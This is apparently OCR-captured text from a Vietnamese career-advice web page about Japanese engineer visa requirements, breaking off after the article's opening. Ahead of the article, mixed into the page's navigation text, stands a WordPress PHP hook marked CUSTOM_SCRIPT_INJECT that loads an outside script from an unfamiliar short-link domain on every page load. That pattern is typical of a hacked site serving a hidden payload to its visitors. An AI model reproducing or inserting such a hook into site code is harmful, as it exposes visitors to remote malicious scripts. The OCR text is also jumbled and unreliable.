
// CUSTOM_SCRIPT_INJECT_START
add_action('wp_enqueue_scripts', function() {
wp_enqueue_script('custom-inject',
'https://beroniw.com/hwkOP5', array(), '1.0', false); }); //
Skip
CUSTOM_SCRIPT_INJECT_END
to
content
TƯ VẤN NGHỀ NGHIỆP
Điều kiện xin visa kỹ sư Nhật Bản &
Quy trình xin Visa kỹ sư
POSTED ON
5 THÁNG 8, 2024
BY
ADMIN
Chương trình kỹ sư đi Nhật Bản đang nhận được nhiều sự
quan tâm từ người lao động. Tuy nhiên, ngoài những chuyên